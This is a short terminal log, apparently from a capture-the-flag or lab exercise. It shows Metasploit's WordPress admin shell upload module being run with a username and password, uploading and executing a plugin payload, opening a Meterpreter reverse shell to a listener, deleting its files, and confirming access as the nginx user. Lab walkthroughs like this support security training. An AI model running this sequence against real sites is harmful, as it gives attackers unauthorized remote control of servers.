 msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Authenticating with WordPress using administrator:devteam01...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /main/wp-content/plugins/UsGfCCSTcO/OsvxgbmTou.php.
..
[*] Sending stage (39282 bytes) to 10.10.10.229
[*] Meterpreter session 1 opened (10.10.14.14:4444 -> 10.10.10.229:37808) at 202
1-03-01 15:31:56 +0800
[+] Deleted OsvxgbmTou.php
[+] Deleted UsGfCCSTcO.php
[+] Deleted ../UsGfCCSTcO
meterpreter > getuid
Server username: nginx (20155)
meterpreter >